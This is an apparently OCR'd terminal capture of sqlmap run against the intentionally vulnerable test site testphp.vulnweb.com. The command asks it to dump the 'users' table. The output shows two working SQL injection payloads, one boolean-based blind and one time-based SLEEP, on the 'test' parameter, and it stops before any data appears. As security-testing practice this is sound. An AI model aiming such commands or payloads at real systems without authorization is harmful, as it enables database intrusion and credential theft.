 phuong@phuong:~$ sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" --dump -D acuart -T users
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#pip}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:54:58 /2023-04-17/
[21:54:58] [INFO] resuming back-end DBMS 'mysql'
[21:54:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: test=query' AND 4183=4183#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 2053 FROM (SELECT(SLEEP(5)))KNIG)-- ShFr